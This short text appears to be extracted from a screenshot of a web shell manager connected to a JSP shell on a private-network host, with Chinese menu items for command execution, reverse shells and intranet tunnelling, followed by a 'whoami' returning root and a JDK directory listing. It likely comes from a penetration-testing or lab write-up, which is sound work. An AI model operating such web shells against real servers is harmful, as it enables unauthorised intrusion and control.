 URL: http://192.168.96.128:8080/shell/shell.jsp
基本信息 命令执行 虚拟终端 文件管理 内网穿透 反弹shell 数据库管理 自定
/opt/jdk >whoami
root
/opt/jdk >ls
COPYRIGHT
LICENSE
README.html
README_ja.html
README_zh_CN.html
THIRDPARTYLICENSEREADME.txt
bin
db
demo
include
jdk1.6.0_20
jre
lib
man
register.html
register_ja.html
register_zh_CN.html
sample
src.zip
/opt/jdk >